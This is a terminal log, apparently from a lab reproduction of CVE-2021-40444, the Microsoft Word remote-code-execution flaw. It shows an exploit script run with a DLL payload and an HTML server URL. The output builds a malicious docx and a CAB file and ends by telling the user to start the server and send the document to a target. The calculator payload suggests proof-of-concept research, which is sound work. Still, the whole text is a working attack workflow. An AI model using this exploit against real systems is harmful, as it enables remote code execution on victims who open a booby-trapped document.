 ✘ zss@zss ~/漏洞复现/CVE-2021-40444 master sudo python3 exploit.py generate test/calc.dll http://192.168.216.58
[%] CVE-2021-40444 - MS Office Word RCE Exploit [%]
[*] Option is generate a malicious payload...
[ == Options == ]
[ DLL Payload: test/calc.dll
[ HTML Exploit URL: http://192.168.216.58
[*] Writing HTML Server URL...
[*] Generating malicious docx file...
adding: [Content_Types].xml (deflated 75%)
adding: _rels/ (stored 0%)
adding: _rels/.rels (deflated 61%)
adding: docProps/ (stored 0%)
adding: docProps/core.xml (deflated 50%)
adding: docProps/app.xml (deflated 48%)
adding: word/ (stored 0%)
adding: word/fontTable.xml (deflated 74%)
adding: word/_rels/ (stored 0%)
adding: word/_rels/document.xml.rels (deflated 75%)
adding: word/settings.xml (deflated 63%)
adding: word/styles.xml (deflated 89%)
adding: word/document.xml (deflated 85%)
adding: word/theme/ (stored 0%)
adding: word/theme/theme1.xml (deflated 79%)
adding: word/webSettings.xml (deflated 57%)
[*] Generating malicious CAB file...
[*] Updating information on HTML exploit...
[+] Malicious Word Document payload generated at: out/document.docx
[+] Malicious CAB file generated at: srv/word.cab
[i] You can execute now the server and then send document.docx to target